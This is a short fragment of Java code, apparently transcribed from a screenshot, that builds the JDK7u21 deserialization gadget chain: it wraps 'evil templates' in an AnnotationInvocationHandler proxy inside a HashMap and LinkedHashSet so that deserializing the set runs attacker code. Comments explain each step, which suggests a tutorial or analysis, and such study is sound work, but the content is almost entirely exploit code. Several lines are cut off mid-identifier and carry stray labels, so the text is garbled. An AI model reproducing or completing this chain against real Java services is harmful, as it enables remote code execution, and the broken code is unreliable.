 // build a hash map, and put our evil templates in it.
HashMap map = new HashMap();
map.put(zeroHashCodeStr, "foo");  // Not necessary
// Generate proxy's handler，use `AnnotationInvocationHandler` as proxy's handler
// When proxy is done，all call proxy.anyMethod() will be dispatch to AnnotationInvocationHandler's invoke
Constructor<?> ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConst
ctor.setAccessible(true);
InvocationHandler tempHandler = (InvocationHandler) ctor.newInstance(Templates.class, map);
Reflections.setFieldValue(tempHandler, "type", Templates.class);  // not necessary, because newInstance()
Templates proxy = (Templates) Proxy.newProxyInstance(JDK7u21.class.getClassLoader(), templates.getClass().g
Reflections.setFieldValue(templates, fieldName: "_auxClasses", value: null);
Reflections.setFieldValue(templates, fieldName: "_class", value: null);
LinkedHashSet set = new LinkedHashSet(); // maintain order
set.add(templates);     // save evil templates
set.add(proxy);         // proxy
map.put(zeroHashCodeStr, templates);
return set;